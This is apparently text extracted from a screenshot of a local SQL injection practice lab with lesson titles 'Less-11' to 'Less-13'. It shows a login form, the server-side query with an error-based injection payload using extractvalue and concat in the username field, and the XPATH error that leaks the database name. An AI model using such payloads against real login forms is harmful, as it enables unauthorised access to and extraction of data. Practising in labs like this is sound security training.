 Less-11- Error Based- String
Less-12- Error Based- Double
Less-13- Double Injection- Str
127.0.0.1:62083/58e3b59e-14d8-4676-972e-777288a5bde0
Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username=('admin')and (extractvalue(1,concat(0x7e,(select
database()),0x7e)))-- -') and password=('admin') LIMIT 0,1
XPATH syntax error: '~security~'